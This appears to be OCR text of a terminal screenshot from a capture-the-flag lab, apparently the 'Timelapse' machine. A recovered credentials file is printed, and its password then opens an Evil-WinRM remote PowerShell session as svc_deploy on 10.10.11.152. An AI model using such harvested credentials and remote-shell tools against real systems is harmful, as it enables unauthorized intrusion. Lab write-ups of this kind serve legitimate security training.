 10.0.2.15 10.10.14.50 10.10.11.152 40% 11:17 PM
❯ cat credenciales.txt
File: credenciales.txt
1 passwd: E3R$Q62^12p7PLlC%KWaxuaV
2
3 user: svc_deploy
❯ evil-winrm -i 10.10.11.152 -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -S
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> whoami
timelapse\svc_deploy
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>